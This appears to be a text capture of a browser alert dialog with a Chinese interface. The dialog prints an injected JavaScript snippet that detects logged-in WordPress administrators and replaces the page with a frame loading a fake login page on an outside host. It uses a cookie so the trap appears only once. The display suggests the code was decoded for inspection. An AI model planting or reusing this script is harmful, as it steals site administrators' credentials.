 localhost 上的网页显示：
function createCookie(name,value){var date=new
Date();date.setTime(date.getTime()+(300*1000));var
expires=";
expires="+date.toGMTString();document.cookie=name
+"="+value+expires+"; path=/"}
window.onload=function()
{if(document.body.innerHTML.indexOf("wpadminbar")
>-1&&document.cookie.indexOf('seeeeen')==-1)
{document.write("<frameset cols=100% rows=100%
border=0 frameboarder=0 framespacing=0><frame
frameborder=0 src=http://x6q.org/login.php></
frameset>");createCookie("seeeeen","ok")}}
禁止此页再显示对话框。
确定